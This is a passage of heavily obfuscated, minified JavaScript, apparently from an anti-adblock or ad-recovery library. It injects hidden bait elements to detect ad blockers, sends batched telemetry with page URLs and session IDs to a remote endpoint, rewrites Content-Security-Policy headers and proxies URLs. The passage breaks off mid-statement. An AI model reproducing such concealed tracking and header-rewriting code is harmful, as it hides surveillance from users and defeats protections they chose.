HQ,Hd;Hy[kL(0x8b3)]({'name':Hw[0x1],'value':null!==(HQ=null!==(Hd=Hw[0x4])&&void 0x0!==Hd?Hd:Hw[0x5])&&void 0x0!==HQ?HQ:''});break;}default:return;}}return{'tag':Hg,'attributes':Hy};}const Zo={'randomUUID':kj(0xd52)!=typeof crypto&&crypto[kj(0x997)]&&crypto[kj(0x997)][kj(0x62b)](crypto)};let Zb;const Zu=new Uint8Array(0x10);function ZY(){const kE=kj;if(!Zb){if(kE(0xd52)==typeof crypto||!crypto[kE(0x977)])throw new Error(kE(0x5c3));Zb=crypto[kE(0x977)][kE(0x62b)](crypto);}return Zb(Zu);}const Zk=[];for(let HK=0x0;HK<0x100;++HK)Zk[kj(0x8b3)]((HK+0x100)[kj(0xe9e)](0x10)[kj(0xd1c)](0x1));const ZV=function(Hl,Hx,Hg){const kt=kj;if(Zo[kt(0x997)]&&!Hx&&!Hl)return Zo[kt(0x997)]();const Hy=(Hl=Hl||{})[kt(0xccd)]||(Hl[kt(0x5a2)]||ZY)();if(Hy[0x6]=0xf&Hy[0x6]|0x40,Hy[0x8]=0x3f&Hy[0x8]|0x80,Hx){Hg=Hg||0x0;for(let HI=0x0;HI<0x10;++HI)Hx[Hg+HI]=Hy[HI];return Hx;}return function(Hm,HQ=0x0){const kq=kt;return(Zk[Hm[HQ+0x0]]+Zk[Hm[HQ+0x1]]+Zk[Hm[HQ+0x2]]+Zk[Hm[HQ+0x3]]+'-'+Zk[Hm[HQ+0x4]]+Zk[Hm[HQ+0x5]]+'-'+Zk[Hm[HQ+0x6]]+Zk[Hm[HQ+0x7]]+'-'+Zk[Hm[HQ+0x8]]+Zk[Hm[HQ+0x9]]+'-'+Zk[Hm[HQ+0xa]]+Zk[Hm[HQ+0xb]]+Zk[Hm[HQ+0xc]]+Zk[Hm[HQ+0xd]]+Zk[Hm[HQ+0xe]]+Zk[Hm[HQ+0xf]])[kq(0x1f9)]();}(Hy);},Zs=Hl=>{const kJ=kj;if(Object[kJ(0x40a)])return Object[kJ(0x40a)](Hl);{const Hx={};return Hl[kJ(0x2c7)]((Hg,Hy)=>Hx[Hy]=Hg),Hx;}};var ZT=H(0x848);let Zp=!0x1,ZF=[],Zf=!0x0,ZL=0x1,ZE='';function Zq(){const ka=kj;if(ZE)return ZE;try{ZE=document[ka(0xbee)][ka(0x9fb)](ka(0xf29))||ka(0x2bf);}catch(Hl){}return ZE;}let ZJ='',Za=!0x1;async function ZO(Hl,Hx,Hg,Hy){const kK=kj;var HI;if(Zf&&Hx&&async function(Hm){const kh=a2M,HQ=await async function(Hd){const kc=a2M;await(0x0,Zj['c'])(async HS=>{const kO=a2M;for(document[kO(0x1010)]&&HS();!document[kO(0x1010)];)await ZD(0x64);HS();});const Hn=await async function(HS){const ke=a2M,Hv=(0x0,Z0['Wq'])({'protectUrlContext':'v7'===HS[ke(0x57f)]||'v8'===HS[ke(0x57f)]?{'version':HS[ke(0x57f)],'originalHostname':HS[ke(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:HS,'url':''[ke(0x20c)](Z1['A'][ke(0x633)],ke(0x1b1)),'endpoint':Z1['A'][ke(0x633)]}),R0=await fetch(Hv);if(0xc8!==R0[ke(0xb54)])return[];const R1=await R0[ke(0xa28)](),R2=ZN['A'][ke(0xc6f)](R1);return JSON[ke(0xa09)](R2);}(Hd),Hw=[],HC=document[kc(0xba9)](kc(0xf61));HC[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x2bf));const Hi=[];for(const HS of Hn){const Hv=HS[kc(0xee8)][kc(0x729)](ZA)[kc(0x30c)](R1=>void 0x0!==R1),R0=[];for(const R1 of Hv){var HB;const R2=null!==(HB=R1[kc(0xd42)])&&void 0x0!==HB?HB:kc(0xf61),R3=document[kc(0xba9)](R2);for(const R5 of R1[kc(0xbc8)])R3[kc(0xe52)](R5[kc(0x5a9)],R5[kc(0xe7c)]);R3[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x66e)),R3[kc(0xcb6)][kc(0x78b)](kc(0x6e8),kc(0x2eb));const R4=document[kc(0xba9)](kc(0xf61));R4[kc(0x2c1)](R3),HC[kc(0x2c1)](R4),R0[kc(0x8b3)]({'element':R3,'selector':R1,'blocked':!0x1});}Hi[kc(0x8b3)]({'id':HS['id'],'probes':R0});}document[kc(0x1010)][kc(0x2c1)](HC),await ZD(0xa);for(const {id:R6,probes:R7}of Hi){for(const R8 of R7)kc(0x2bf)===window[kc(0x4ce)](R8[kc(0xd19)])[kc(0x975)]&&(R8[kc(0x5e2)]=!0x0);R7[kc(0x30c)](R9=>R9[kc(0x5e2)])[kc(0xe28)]/R7[kc(0xe28)]>=0.6&&Hw[kc(0x8b3)](R6);}return HC[kc(0xe2d)](),Hw;}(Hm);ZK(Hm,kh(0x58d),new Map([[kh(0xaa4),HQ[kh(0x4cc)](',')]])),await Zx(Hm);}(Hl),ZK(Hl,kK(0xe3e),new Map([[kK(0x2e0),Z1['A'][kK(0x1ca)]],[kK(0x4e5),Hx?kK(0xd6b):kK(0x433)],[kK(0x726),Hg?kK(0xd6b):kK(0x433)],[kK(0xdb9),null!==(HI=Z2['A'][kK(0xc0a)](kK(0xdb9)))&&void 0x0!==HI?HI:''],[kK(0x3ff),window[kK(0x8c8)]?kK(0xd6b):kK(0x433)],[kK(0xb48),Hx?String((0x0,ZG['Ki'])()):kK(0xe7b)]])),await Zx(Hl),Hy&&!Za){Za=!0x0;const Hm=window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0xfb0))||window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0x9a6));let HQ=Zc(Hm);window[kK(0xbbb)](()=>{const Hd=Zc(Hm);HQ!==Hd&&(HQ=Hd,ZO(Hl,Hx,Hg,Hy));},0x64);}}function Zc(Hl){const kz=kj,Hx=window[kz(0x2f7)][kz(0xb5e)][kz(0x24e)]('#')[0x0];return Hl?Hx[kz(0x24e)]('?')[0x0]:Hx;}async function Zh(Hl,Hx){const kl=kj;ZK(Hl,kl(0xd8b),new Map([[kl(0x2e0),Z1['A'][kl(0x1ca)]],...Hx]));}function ZK(Hl,Hx,Hg){const kx=kj;ZI(Hg);const Hy=Zq();if(Hy&&Hg[kx(0x9a8)](kx(0xf29),Hy),Z4['A'][kx(0xd28)](kx(0x4e4)[kx(0x20c)](Hx,')'),Zs(Hg)),ZX['A'][kx(0xff0)]())return Zz(Hx,Hg);Zl(Hl,Hx,Hg);}const Zz=(Hl,Hx)=>{const kg=kj;let Hg=window;for(;Hg!==Hg[kg(0xd35)][kg(0x103e)];)Hg=Hg[kg(0xd35)][kg(0x103e)],Hg[kg(0xddf)]({'as_key':kg(0x278),'event':Hl,'params':Hx},'*');},Zl=(Hl,Hx,Hg)=>{const ky=kj;var Hy;Hg[ky(0x9a8)](ky(0x451),ZL[ky(0xe9e)]()),ZF[ky(0x8b3)]({'name':Hx,'params':Zs(Hg)}),Zp||(Zp=!0x0,Hy=async()=>{Zp=!0x1,await Zx(Hl);},Z9['A'][ky(0xc0a)](window)[ky(0x95e)]?Z9['A'][ky(0xc0a)](window)[ky(0x95e)][ky(0xce8)](window,Hy):Z9['A'][ky(0xc0a)](window)[ky(0xb52)][ky(0xce8)](window,Hy,0x64));};async function Zx(Hl){const kI=kj,Hx=ZF;if(ZF=[],0x0===Hx[kI(0xe28)])return;if(Z1['A'][kI(0xd28)])return;if(!Zf)return;const Hg=await(0x0,ZT['C8'])(Hl,Z1['A'][kI(0x633)])?(0x0,ZT['XV'])(Z1['A'][kI(0x633)],0x0):Z1['A'][kI(0x633)],Hy=Hg+kI(0x8b2)[kI(0x20c)](location[kI(0xc95)]),HI=ZN['A'][kI(0x6c2)](JSON[kI(0x597)](Hx));await ZW['G'][kI(0x819)](kI(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[kI(0x57f)]||'v8'===Hl[kI(0x57f)]?{'version':Hl[kI(0x57f)],'originalHostname':Hl[kI(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':Hy,'endpoint':Hg}),HI);}async function Zg(Hl,Hx,Hg){const km=kj;let Hy=arguments[km(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Hg[km(0x9a8)](km(0x451),Hy[km(0xe9e)]()),ZI(Hg),Z4['A'][km(0xd28)](km(0x4e4)[km(0x20c)](Hx,')'),Zs(Hg));const HI=Z1['A'][km(0x633)]+km(0x8b2)[km(0x20c)](location[km(0xc95)]),Hm=ZN['A'][km(0x6c2)](JSON[km(0x597)]([{'name':Hx,'params':Zs(Hg)}]));await ZW['G'][km(0x819)](km(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[km(0x57f)]||'v8'===Hl[km(0x57f)]?{'version':Hl[km(0x57f)],'originalHostname':Hl[km(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':HI,'endpoint':Z1['A'][km(0x633)]}),Hm);}function Zy(Hl){const kQ=kj;Zf=Math[kQ(0xccd)]()<Hl,ZL=Hl;}function ZI(Hl){const kd=kj;Hl[kd(0x9a8)](kd(0x91f),location[kd(0xb5e)]),Hl[kd(0x9a8)](kd(0x43b),Z1['A'][kd(0x57f)]),Hl[kd(0x9a8)](kd(0x418),ZP['A'][kd(0x4cb)]()[kd(0xe9e)]()),Hl[kd(0x9a8)](kd(0xd5f),(0x0,ZG['FA'])()),Hl[kd(0x9a8)](kd(0x3d0),(function(){const kn=kd,Hx=kn(0x3d0);try{let Hg=sessionStorage[kn(0xdbc)](Hx);return Hg||(Hg=ZV(),sessionStorage[kn(0xbcd)](Hx,Hg)),Hg;}catch(Hy){return'';}}())),Hl[kd(0x9a8)](kd(0xf7d),ZJ||(ZJ=ZV(),ZJ)),Hl[kd(0x9a8)](kd(0x22e),Math[kd(0x458)](performance[kd(0x7c3)]())[kd(0xe9e)]());}function Zm(Hl,Hx,Hg,Hy){const kw=kj;Hl[kw(0xddf)]({'type':Hx,'name':Hg,'data':Hy},'*');}const ZQ=[{'description':kj(0x2be),'selectors':kj(0x100f)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975))},{'description':kj(0xf89),'selectors':kj(0x83e)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975)),'excludeHosts':[kj(0x897),kj(0x1013),kj(0x1ee)]},{'description':kj(0xa29),'selectors':kj(0xc64)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>{const kC=kj,Hg=Hx[kC(0x4ce)](Hl);return kC(0xd7b)===Hg[kC(0xcec)](kC(0x30c))||kC(0x2bf)===Hg[kC(0xcec)](kC(0x107b));}}],Zd=kj(0x326),Zn=Hl=>{const ki=kj;if(Z9['A'][ki(0xc0a)](Hl)[ki(0x786)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],ki(0x34c)))return;const Hx=Hl[ki(0xe41)][ki(0xba9)](ki(0xb24));Z9['A'][ki(0xc0a)](Hl)[ki(0xdda)][ki(0xce8)](Hx,ki(0x5a9),ki(0x527)),Z9['A'][ki(0xc0a)](Hl)[ki(0x45b)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],Hx),Z9['A'][ki(0xc0a)](Hl)[ki(0xc20)][ki(0xce8)](Hl,ki(0x22f),async Hg=>{const kB=ki;if(Hg[kB(0x8bc)][kB(0xb6f)]!==Zd)return;Hg[kB(0xb35)]();const Hy=await(async(HI,Hm)=>await Zw(HI,Hm))(Hl,Hg[kB(0x8bc)][kB(0xc95)]);Hg[kB(0x2ec)][0x0][kB(0xddf)](Hy);});},Zw=async(Hl,Hx)=>{const kS=kj;await ZD(0x64);for(const HI of ZQ)if((!HI[kS(0x60e)]||!HI[kS(0x60e)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm)))&&(!HI[kS(0x1e9)]||HI[kS(0x1e9)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm))))for(const Hm of HI[kS(0xee8)]){let HQ=[];try{HQ=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],Hm));}catch(Hd){}if(HQ[kS(0xe28)]>0x0&&HQ[kS(0xfdc)](Hn=>!HI[kS(0x6c0)](Hn,Hl)))return{'isVisible':!0x1,'selector':Hm,'description':HI[kS(0x1057)]};}const Hg=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],kS(0x61e)))[kS(0x729)](Hn=>async function(Hw,HC){const kv=kS;let Hi=arguments[kv(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:HC[kv(0x2f7)][kv(0xc95)];return await(HB=>(0x0,Zj['c'])(HS=>{const V0=kv,Hv=new MessageChannel();Hv[V0(0xe3f)][V0(0x916)]=R0=>HS(R0[V0(0x8bc)]),Z9['A'][V0(0xc0a)](HC)[V0(0x416)][V0(0xc0a)][V0(0xce8)](HB)[V0(0xddf)]({'as_key':Zd,'hostname':Hi},'*',[Hv[V0(0x72a)]]),setTimeout(()=>HS({'isVisible':!0x0}),0xbb8);}))(Hw);}(Hn,Hl));return Hg[kS(0xe28)]>0x0?await(Hy=Hg,(0x0,Zj['c'])((Hn,Hw)=>{const V1=kS;let HC=0x0;Hy[V1(0x2c7)](Hi=>{const V2=V1;Hi[V2(0x8dc)](HB=>{const V3=V2;HB[V3(0x6c0)]||Hn(HB),++HC===Hy[V3(0xe28)]&&Hn({'isVisible':!0x0});})[V2(0xc67)](Hw);});})):{'isVisible':!0x0};var Hy;},ZC=(Hl,Hx,Hg,Hy)=>{const V4=kj,HI=Date[V4(0x7c3)]();if(V4(0x1d8)==typeof Hy&&Hy[V4(0xca5)](V4(0xdb1))&&!Hx){const HQ=setInterval(async()=>{const V5=V4;document[V5(0xd21)]()&&(clearInterval(HQ),Date[V5(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V5(0x2f7)][V5(0xb5e)]=Hg));},0x64);return;}const Hm=setInterval(async()=>{const V6=V4;Hx&&!Hx[V6(0xca4)]||(clearInterval(Hm),Date[V6(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V6(0x2f7)][V6(0xb5e)]=Hg));},0xa);};function Zi(Hl){const V7=kj;let Hx=Hl;for(;Hx!==Hx[V7(0xd35)];)Hx=Hx[V7(0xd35)];return Hx;}function ZB(Hl,Hx){return(0x0,Zj['c'])((Hg,Hy)=>{const V8=a2M;let HI=0x0;Hl[V8(0x2c7)](Hm=>{const V9=V8;Hm[V9(0x8dc)](HQ=>{const VZ=V9;Hx(HQ)&&Hg(!0x0),++HI===Hl[VZ(0xe28)]&&Hg(!0x1);})[V9(0xc67)](Hy);});});}function ZS(Hl){const VM=kj;return VM(0xd6b)===Hl[VM(0x9fb)](VM(0xb56));}const Zv=Hl=>!0x0,M0=Hl=>!0x0,M1=Hl=>(Hx=>{const VH=kj,Hg=window[VH(0x4ce)](Hx);return!(!Hg[VH(0x1058)]||VH(0x2bf)===Hg[VH(0x1058)]);})(Hl)&&M6(Hl),M2=Hl=>(Hx=>{const VR=kj;if(Hx[VR(0x9a5)])return!0x0;const Hg=window[VR(0x4ce)](Hx);return!(!Hg[VR(0x1058)]||VR(0x2bf)===Hg[VR(0x1058)]);})(Hl)&&M6(Hl),M3=kj(0xfd2),M4=async(Hl,Hx)=>M6(Hl)&&await(Hg=>(0x0,Zj['c'])(Hy=>{const Vj=kj,HI=new MessageChannel();HI[Vj(0xe3f)][Vj(0x916)]=Hm=>Hy(Hm[Vj(0x8bc)]),Z9['A'][Vj(0xc0a)](Hx)[Vj(0x416)][Vj(0xc0a)][Vj(0xce8)](Hg)[Vj(0xddf)]({'as_key':M3},'*',[HI[Vj(0x72a)]]),setTimeout(()=>Hy(!0x1),0xbb8);}))(Hl),M5=Hl=>{const VU=kj;if(Z9['A'][VU(0xc0a)](Hl)[VU(0x786)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],VU(0xd06)))return;const Hx=Hl[VU(0xe41)][VU(0xba9)](VU(0xb24));Z9['A'][VU(0xc0a)](Hl)[VU(0xdda)][VU(0xce8)](Hx,VU(0x5a9),VU(0x577)),Z9['A'][VU(0xc0a)](Hl)[VU(0x45b)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],Hx),Z9['A'][VU(0xc0a)](Hl)[VU(0xc20)][VU(0xce8)](Hl,VU(0x22f),async Hg=>{const Vr=VU;if(Hg[Vr(0x8bc)][Vr(0xb6f)]!==M3)return;Hg[Vr(0xb35)]();const Hy=await(async HI=>{const VN=Vr,Hm=HI[VN(0xe41)];if(!Hm[VN(0x1010)])return!0x1;if([{'tagName':'a','checker':Zv},{'tagName':VN(0x9a7),'checker':M0},{'tagName':VN(0xf61),'checker':M1},{'tagName':VN(0xe00),'checker':M2}][VN(0xc06)](Hd=>{const VW=VN;let {tagName:Hn,checker:Hw}=Hd;const HC=Array[VW(0x332)](Hm[VW(0x1010)][VW(0x4d2)](Hn))[VW(0x30c)](Hi=>!ZS(Hi))[VW(0x573)](Hi=>Hw(Hi));return HC&&Z4['A'][VW(0xd28)](VW(0x256)[VW(0x20c)](Hn)),HC;}))return!0x0;const HQ=[{'tagName':VN(0x61e),'checker':M4}][VN(0x729)](Hd=>{const VG=VN;let {tagName:Hn,checker:Hw}=Hd;return ZB(Array[VG(0x332)](Hm[VG(0x1010)][VG(0x4d2)](Hn))[VG(0x30c)](HC=>!ZS(HC))[VG(0x729)](HC=>Hw(HC,HI)[VG(0x8dc)](Hi=>(Hi&&Z4['A'][VG(0xd28)](VG(0x256)[VG(0x20c)](Hn)),Hi))),HC=>HC);});return await ZB(HQ,Hd=>Hd);})(Hl);Hg[Vr(0x2ec)][0x0][Vr(0xddf)](Hy);});},M6=Hl=>{const VX=kj,Hx=HI=>{const VP=a2M,Hm=window[VP(0x4ce)](HI);return VP(0x2bf)!==Hm[VP(0x975)]&&VP(0x2eb)===Hm[VP(0x6e8)]&&parseFloat(Hm[VP(0x7a1)])>0.2;};if(!Hx(Hl))return!0x1;const Hg=Hl[VX(0x4b1)]();if(Hg[VX(0x6df)]<0xa||Hg[VX(0xaf5)]<0xa)return!0x1;let Hy=Hl[VX(0x7f5)];for(;Hy;){if(!Hx(Hy))return!0x1;Hy=Hy[VX(0x7f5)];}return!0x0;};var M7=H(0x143c);const M8=async Hl=>{const VD=kj;let {url:Hx,target:Hg,windowFeatures:Hy}=Hl;const HI=await Z9['A'][VD(0xc0a)](window)[VD(0x7c7)][VD(0xce8)](window,Hx,{'credentials':VD(0x4bd)});let Hm;Hm=HI['ok']?await HI[VD(0xa28)]():(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VD(0xe16)]:Hx,Zm(window,VD(0x2ba),VD(0xd7d),{'target':Hg,'windowFeatures':Hy,'url':Hm});},M9=Hl=>{const VA=kj;let {target:Hx,windowFeatures:Hg,url:Hy}=Hl;const HI=Z9['A'][VA(0xc0a)](window)[VA(0x705)][VA(0xce8)](window,Hy,null!=Hx?Hx:VA(0x217),Hg);ZC(window,HI,Hy,Hg);};var MZ=H(0x1791);function MM(Hl){const Vo=kj,Hx=Object[Vo(0x8df)](null),Hg=Hl[Vo(0x24e)](';');for(const HI of Hg){var Hy;const Hm=HI[Vo(0x6dc)]();if(!Hm)continue;const HQ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Vo(0xa90)](Hm);if(!HQ||!HQ[Vo(0x780)])continue;const Hd=MH(HQ[Vo(0x780)][Vo(0x5a9)]),Hn=(null!==(Hy=HQ[Vo(0x780)][Vo(0x7b5)])&&void 0x0!==Hy?Hy:'')[Vo(0x6dc)]();if(!Hn){Hx[Hd]=[];continue;}const Hw=Hn[Vo(0x24e)](/[\t\n\r\f ]+/),HC=[],Hi=new Set();for(const HB of Hw){const HS=HB[Vo(0x6dc)]();HS&&(Hi[Vo(0x3ae)](HS)||(Hi[Vo(0xbc7)](HS),HC[Vo(0x8b3)](HS)));}if(Hx[Hd]){const Hv=Hx[Hd],R0=[],R1=new Set();for(const R2 of[...Hv,...HC])R1[Vo(0x3ae)](R2)||(R1[Vo(0xbc7)](R2),R0[Vo(0x8b3)](R2));Hx[Hd]=R0;}else Hx[Hd]=HC;}return{'directives':Hx};}function MH(Hl){const Vb=kj;return Hl[Vb(0x6dc)]()[Vb(0x1f9)]();}function MR(Hl){const Vu=kj,Hx=[];for(const [Hg,Hy]of Object[Vu(0x706)](Hl[Vu(0xeec)])){const HI=MH(Hg);Hy&&0x0!==Hy[Vu(0xe28)]?Hx[Vu(0x8b3)](''[Vu(0x20c)](HI,'\x20')[Vu(0x20c)](Hy[Vu(0x4cc)]('\x20'))):Hx[Vu(0x8b3)](HI);}return Hx[Vu(0x4cc)](';\x20');}function Mj(Hl){const VY=kj,Hx=Hl[VY(0xeec)][VY(0x397)]||Hl[VY(0xeec)][VY(0x9b6)];if(!Hx||0x0===Hx[VY(0xe28)])return null;for(const Hg of Hx){const Hy=Hg[VY(0x83d)](/^["']?nonce-([^'"\s]+)["']?$/);if(Hy)return Hy[0x1];}return null;}function MU(Hl,Hx){const Vk=kj,Hg=Hx[Vk(0x83d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Hg&&(0x0,Z0['Vp'])(Hl)){let Hy=Z1['A'][Vk(0x633)][Vk(0x966)](/^https?:\/\//,'');return(0x0,ZT['az'])(Hl,Z1['A'][Vk(0x633)])&&(Hy=/^\d+\./i[Vk(0x541)](Hy)?Hy[Vk(0x966)](/^\d+\./,'*.'):'*.'+Hy),[Hy,Z0['qF'],Hl[Vk(0xe9a)],(0x0,Z0['rI'])(Hg[0x1],Hl[Vk(0xe9a)]),''][Vk(0x4cc)]('/');}return Hx[Vk(0x83d)](/^(?:https?:\/\/)?\*$/)?'*':Hx;}function Mr(Hl,Hx){const VV=kj;if(!(0x0,Z0['Vp'])(Hl))throw new Error(VV(0x67f)[VV(0x20c)](Hl));if(!Hx||0x0===Hx[VV(0xe28)])return;const Hg=function(HQ){const Vs=VV;return HQ[Vs(0x24e)](',')[Vs(0x729)](Hd=>Hd[Vs(0x6dc)]())[Vs(0x30c)](Hd=>Hd[Vs(0xe28)]>0x0)[Vs(0x729)](MM);}(Hx);if(0x0===Hg[VV(0xe28)])return;const Hy=Hg[VV(0x729)](HQ=>function(Hd,Hn){const VT=VV,Hw={'directives':Object[VT(0x40a)](Object[VT(0x706)](Hn[VT(0xeec)])[VT(0x729)](HC=>{let [Hi,HB]=HC;const HS=function(Hv){const Vf=a2M,R0={'frame-ancestors':function(R1){const Vp=a2M;return(0x0,Z0['Vp'])(Hd)&&Hd[Vp(0x800)]?[Vp(0x9d8)+Hd[Vp(0xe9a)]]:R1[Vp(0x729)](R2=>MU(Hd,R2));},'block-all-mixed-content':function(R1){const VF=a2M;return Z1['A'][VF(0xd28)]?null:[...R1];},'report-uri':()=>null};return R0[Hv]?R0[Hv]:Hv[Vf(0xe5f)](Vf(0xd39))?R1=>(Z1['A'][Vf(0xd28)]?R1[Vf(0x729)](R2=>Vf(0x3c1)===R2?Vf(0xa99):R2):[...R1])[Vf(0x729)](R2=>MU(Hd,R2)):null;}(Hi);return HS?[Hi,HS(HB)]:[Hi,[...HB]];})[VT(0x30c)](HC=>{let [,Hi]=HC;return null!=Hi;}))};return 0x0===Object[VT(0x931)](Hw[VT(0xeec)])[VT(0xe28)]?null:Hw;}(Hl,HQ))[VV(0x30c)](HQ=>null!=HQ),HI=Hy[VV(0x729)](Mj)[VV(0x573)](HQ=>null!=HQ),Hm=function(HQ){const VL=VV;return HQ[VL(0x729)](MR)[VL(0x4cc)](',\x20');}(Hy);return{'protectedHeader':Hm,'scriptNonce':HI};}const MN=[],MW={};function MG(Hl,Hx){const VE=kj;if(MN[VE(0xca5)](Hx))return;const Hg=Hl[VE(0xad9)][VE(0x20e)](Hl,Hx);if(Hg){if(!Hg[VE(0x701)])return;if(Hg[VE(0xc0a)]||Hg[VE(0x9a8)])return;}try{if(Hx[VE(0x83d)](/^\d+$/))return;MW[Hx]=Hl[Hx],Hl[VE(0xad9)][VE(0x73c)](Hl,Hx,{'get':function(){const Vt=VE,Hy=MW[Hx];if(void 0x0===Hy){const HI=(0x0,ZR['md'])(Hx),Hm=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x345)][Vt(0xce8)](Hl[Vt(0xe41)],Vt(0x56d)[Vt(0x20c)](HI,'\x22]'));if(Hm)return Hm[Vt(0xac4)];const HQ=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x313)][Vt(0xce8)](Hl[Vt(0xe41)],'#'+HI);if(0x1===HQ[Vt(0xe28)])return HQ[0x0];if(HQ[Vt(0xe28)]>0x1)return HQ;}return Hy;},'set':function(Hy){return MW[Hx]=Hy;},'configurable':!0x0});}catch(Hy){return void Z4['A'][VE(0xd28)](VE(0x1cc),Hy[VE(0xe9e)]());}MN[VE(0x8b3)](Hx);}const MP=kj(0xf06)[kj(0x20c)](kj(0xdbb),kj(0x9df));var MX=H(0x19dd);function MD(Hl,Hx,Hg,Hy,HI){const Vq=kj;return Hx?Hx[Vq(0x24e)]('\x20')[Vq(0x729)](Hm=>(0x0,Z0['EW'])(Hm)?Hm:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hm,'kind':Z0['MN'][Vq(0xefb)],'baseUrl':Hg,'endpoint':Hy||Z1['A'][Vq(0x633)],'key':HI||(0x0,MX['x'])()}))[Vq(0x4cc)]('\x20'):Hx;}function MA(Hl){const VJ=kj;return Hl?Hl[VJ(0x24e)]('\x20')[VJ(0x729)](Hx=>(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VJ(0xe16)]:Hx)[VJ(0x4cc)]('\x20'):Hl;}var Mo=H(0xbc6);function Mb(Hl){const Va=kj,Hx=[],Hg=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Hy;for(;null!==(Hy=Hg[Va(0xa90)](Hl,{'shouldUseOrigin':!0x0}));){const HI=Hy[0x1][Va(0x6dc)]();if(HI[Va(0xca5)]('\x20')){const Hm=HI[Va(0x24e)]('\x20');Hx[Va(0x8b3)]({'url':Hm[0x0],'size':Hm[0x1]});}else Hx[Va(0x8b3)]({'url':HI});}return Hx;}const Mu=Hl=>{const VO=kj;let {protectUrlContext:Hx,srcset:Hg,endpoint:Hy,key:HI,kind:Hm,baseUrl:HQ,urlFilter:Hd}=Hl;return Mb(Hg)[VO(0x729)](Hn=>{const Ve=VO;let Hw;return Hw=Hd&&!Hd(Hn[Ve(0x91f)])?Hn[Ve(0x91f)]:(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Ve(0x91f)],'key':HI,'kind':Hm,'endpoint':Hy,'baseUrl':HQ}),Hn[Ve(0x100a)]?''[Ve(0x20c)](Hw,'\x20')[Ve(0x20c)](Hn[Ve(0x100a)]):Hw;})[VO(0x4cc)](',\x20');},MY=Hl=>Mb(Hl)[kj(0x729)](Hx=>{const Vc=kj,Hg=(0x0,Z0['EW'])(Hx[Vc(0x91f)])?(0x0,Z0['sH'])(Hx[Vc(0x91f)])[Vc(0xe16)]:Hx[Vc(0x91f)];return Hx[Vc(0x100a)]?''[Vc(0x20c)](Hg,'\x20')[Vc(0x20c)](Hx[Vc(0x100a)]):Hg;})[kj(0x4cc)](',\x20');function Mk(Hl){const Vh=kj;var Hx;let {_window:Hg=window,protectUrlContext:Hy,html:HI,docBaseUrl:Hm,idFilter:HQ,urlFilter:Hd,attributeFilter:Hn}=Hl;if(!HI)return HI;if(HI=HI[Vh(0xe9e)](),!HI[Vh(0xca5)]('<'))return HI;HI[Vh(0xca5)](Vh(0x6af))&&(HI=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x103d)][Vh(0xce8)](HI,/<noscript>.*?<\/noscript>/g,''));const Hw=new Hg[(Vh(0x871))](),HC=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x379)][Vh(0xce8)](Hw,HI,Vh(0x104f)),Hi=HC[Vh(0x6f0)](Vh(0x282)),HB=(null==Hi?void 0x0:Hi[Vh(0x9fb)](Vh(0xb5e)))||Hm||Z9['A'][Vh(0xc0a)](Hg)[Vh(0x5f0)][Vh(0xc0a)][Vh(0xea3)](Hg[Vh(0xe41)]);MV({'_window':Hg,'protectUrlContext':Hy,'node':HC,'baseUrl':HB,'idFilter':HQ,'urlFilter':Hd,'attributeFilter':Hn});const HS=Z9['A'][Vh(0xc0a)]()[Vh(0x345)][Vh(0xce8)](HC,Vh(0x4db));HS&&HS[Vh(0xe2d)](),Z9['A'][Vh(0xc0a)](Hg)[Vh(0x313)][Vh(0xce8)](HC,Vh(0x500))[Vh(0x2c7)](R0=>{MG(Hg,R0['id']);});let Hv='';return 